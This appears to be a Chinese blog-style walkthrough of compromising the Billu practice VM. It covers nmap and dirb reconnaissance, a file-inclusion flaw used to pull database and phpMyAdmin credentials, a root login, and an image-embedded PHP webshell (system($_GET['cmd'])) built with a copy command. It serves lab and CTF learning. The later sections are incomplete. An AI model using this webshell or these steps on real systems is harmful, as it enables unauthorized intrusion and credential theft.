Billu靶场黑盒盲打——思路和详解



一、信息收集

1、探测内网主机IP可以使用各种扫描工具比如nmap,我这里用的是自己编写的。

nmap -n 192.168.12.0/24 #扫描IP,发现目标主机



2、先不着急,先收集一波它的端口(无果)

nmap -n 192.168.12.136 -p 1-10000 #可以看到它只有22个80



3、进入web界面查看

不错,我也是海迷!这个界面说的sql注入,尝试一番后无果,果断跳过。继续收集信息。



4、扫描路径dirb

http://192.168.12.136/in



路径中有phpinfo()

我们可以看到,有文件包含





http://192.168.12.136/test

这个界面存在文件包含

利用这个漏洞读取一波文件



通过一波搜索找到 c.php 文件为它的数据库文件连接信息

使用文件包含来把c.php直接下载下来

代码如下



直接登录phpmyadmin目录直接查看数据库

二、信息利用

1、获取了数据库账号和密码,直接登录phpmyadmin目录直接查看数据库数据

查找http://192.168.12.136/phpMyAdmin目录,在尝试几次后,人品爆发,找到了

http://192.168.12.136/phpmy/index.php



完成拖库!!

进入界面





2、文件下载利用——默认的配置文config.inc.php,应该和phpMyAdmin/index.php在同一级目录下。尝试下载

config.inc.php的内容。说实话这个东西一般人也发现不了,而且配置信息也不会这样写。

通过这个账号密码可以直接登录root用户





3、上传图片马,上传图片马的时候一定要注意,

图片原始的内容!!!!

像图片中带有 <? 这种符号的会直接影响我们的php木马的结构,导致比如system和eval无法执行。

①木马内容:

#@#$

GIF89a

<?php system($_GET['cmd']); ?>

#@#$

②使用cmd与png进行合并:

copy 111.png/b + 1.php/a 555.png

③上传图片,然后使用

4、直接使用sql语句来植入木马

1、查看sql权限可以看到,允许任意文件读取和写入。

六、它还开启了22号端口,那么直接把它的/etc/passwd下载下来,进行尝试爆破(无果)